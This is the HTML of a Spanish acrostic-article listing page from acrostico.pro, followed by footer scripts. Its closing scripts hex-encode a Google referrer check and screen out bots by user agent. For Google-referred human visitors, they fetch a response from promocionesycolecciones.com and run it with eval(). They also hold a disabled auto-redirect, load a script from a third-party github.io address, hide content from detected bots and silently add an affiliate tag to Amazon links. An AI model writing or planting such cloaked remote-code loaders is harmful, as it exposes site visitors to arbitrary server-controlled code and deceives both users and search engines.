                <h2><a href="/acrostico-de-nombres/" itemprop="headline">Crea tu Propio Acróstico de Nombres - ¡Fácil y Divertido! | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-11-21T11:00:00+08:00" itemprop="datePublished">

                        21/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-de-nombres/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="21/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-con-la-palabra-biblia/" itemprop="headline">Crear Acróstico con la Palabra Biblia: ¡Guía Práctica! | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-11-21T11:00:00+08:00" itemprop="datePublished">

                        21/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-con-la-palabra-biblia/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="21/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-de-democracia/" itemprop="headline">Crea un Acrostico de Democracia: Ideas y Ejemplos | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-de-democracia/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-te-amo/" itemprop="headline">Crea un Acrostico para Decir &amp;quot;Te Amo | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-te-amo/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-de-gracias/" itemprop="headline">Acrostico de Gracias: Agradece con Palabras | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-de-gracias/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-de-independencia/" itemprop="headline">Acróstico de la Independencia: ¡Canta tu Libertad! | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-10-05T10:00:00+08:00" itemprop="datePublished">

                        05/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-de-independencia/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="05/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-de-iglesia/" itemprop="headline">Crear un Acróstico de Iglesia | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-09-15T09:00:00+08:00" itemprop="datePublished">

                        15/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-de-iglesia/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="15/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-de-rosa/" itemprop="headline">Crea un Acrostico de Rosa: Pasos y Ejemplos | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-de-rosa/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/un-acrostico-con-la-palabra-escuela/" itemprop="headline">Creando un Acrostico de Escuela: Divertido y Creativo | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/un-acrostico-con-la-palabra-escuela/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-de-campesino/" itemprop="headline">Acrostico de Campesino: Canciones y Poemas Rurales | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-de-campesino/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-del-dia-de-la-madres/" itemprop="headline">Acrostico para el Día de las Madres: Amor y Cariño | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-del-dia-de-la-madres/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-es-un-acrostico-para-ninos/" itemprop="headline">¿Qué es un Acróstico para Niños? Descubre Aquí | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/que-es-un-acrostico-para-ninos/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-de-maria-madre-nuestra/" itemprop="headline">Acrostico María Madre Nuestra: Conoce Sus Virtudes | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-de-maria-madre-nuestra/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-con-la-palabra-trabajo/" itemprop="headline">Cómo Crear un Acróstico Sobre Trabajo: Una Guía | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-con-la-palabra-trabajo/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-de-patria/" itemprop="headline">Crea un Acrostico de Patria: Ideas y Ejemplos | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-de-patria/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-con-la-palabra-aniversario/" itemprop="headline">Crea un Acrostico para Celebrar un Aniversario | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-con-la-palabra-aniversario/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/un-acrostico-con-la-palabra-papa/" itemprop="headline">Crea Un Acrostico Con La Palabra &amp;quot;Papa&amp;quot;: Una Guía Completa | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/un-acrostico-con-la-palabra-papa/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acrostico-de-bullying/" itemprop="headline">Crear un Acróstico de Bullying | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/acrostico-de-bullying/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="09/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/un-acrostico-con-la-palabra-igualdad/" itemprop="headline">Cómo Crear Un Acróstico de I-G-U-A-L-D-A-D | Acróstico</a></h2>

                <p><small>

                    <time datetime="2025-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">acrosticos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://acrostico.pro/un-acrostico-con-la-palabra-igualdad/">

                <meta itemprop="author" content="acrostico.pro">

                
                <meta itemprop="datePublished" content="09/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/11" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>acrostico.pro</h3>

        <p style="margin: 10px 0; color: #ccc;">acrostico.pro</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 acrostico.pro. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#caa8a5bea3a0a5a4a6a3a4af8aada7aba3a6e4a9a5a7" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://acrostico.pro/",
					"website_privacy_policy_url": "https://acrostico.pro/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d5265afede47423f9ce779b7cb531f22","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
